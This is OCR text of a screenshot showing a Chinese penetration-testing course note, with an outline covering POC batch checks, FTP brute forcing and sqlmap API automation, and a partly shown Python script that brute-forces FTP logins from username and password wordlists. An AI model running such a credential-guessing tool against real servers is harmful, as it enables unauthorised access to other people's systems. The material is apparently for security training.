 安全开发阶段.md - Typora
腾讯会议
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
38:50
文件 大纲
制定指令执行的姿势
批量验证某漏洞POC
收集目标
验证过程
批量化检测
获取多个目标IP
Python的base64编码解码
选取结果提取位置lxml
分页数据提取
漏洞测试
代码优化
Python多线程暴破
FTP结合Fuzzdb字典暴破
简单版
CMD执行参数版
进阶多线程版
sqlmap的API接口调用
启动服务端
服务端api调用
创建新任务记录任务ID
设置任务ID扫描信息
开始扫描对应ID任务
读取扫描状态判断结果
扫描结果查看
说点什么...
如果结束删除ID并获取结果
代码合并
批量url的注入检测
渗透测试框架二次开发
if __name__ == '__main__':
    ftp_fuck()
CMD执行参数版
# -*- coding:utf-8 -*-
# author: Jaden
import ftplib
import sys
def ftp_fuck(ip, port, user_file, pass_file):
    ftp = ftplib.FTP()
    for username in open(user_file):
        for password in open(pass_file):
            try:
                # 如果连接失败会报错，表示端口或者ip有问题
                ftp.connect(ip, port)
                # 登录失败也会报错，用户名或者密码错误，所以我们通过try来进行容错
                uname = username.strip()
                pwd = password.strip()
                ftp.login(uname, pwd)
                ftp.retrlines('list')
                data = uname + '|' + pwd + '>>>该用户名密码正确'
                print(data)
            except ftplib.all_errors as e:
                pass
if __name__ == '__main__':
    ip = sys.argv[1]
7822 词
32°C
多云
英
15:15
2022/9/8